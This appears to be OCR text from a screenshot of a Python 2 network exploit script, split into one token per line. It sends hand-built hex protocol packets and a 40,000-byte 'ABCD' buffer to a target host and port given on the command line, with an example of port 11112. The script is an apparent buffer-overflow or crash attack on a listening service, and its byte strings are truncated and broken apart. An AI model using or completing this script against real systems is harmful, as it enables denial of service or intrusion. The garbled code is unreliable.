
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
'\x00\x00\x00\x00\x10\x00\x00\x15\x31\x2e\x3
'\x30\x2e\x31\x30\x30\x30\x38\x2e\x33\x2e\x3
'\x31\x20\x00\x80\x00'
)
bye 
=
(
'\x50\x00\x00\x0c\x51\x00\x00\x04\x00\x00\x
'\x52\x00\x00\x00'
)
buffer
=
'\x41\x42\x43\x44'
*
10000
if
len
(
sys
.
argv
)
<
3
:
print
'\nUsage: '
+
sys
.
argv
[
0
]
+
' 
<target> <port>'
print
'Example: '
+
sys
.
argv
[
0
]
+
' 
172.19.0.214 11112\n'
  sys
.
exit
(
0
)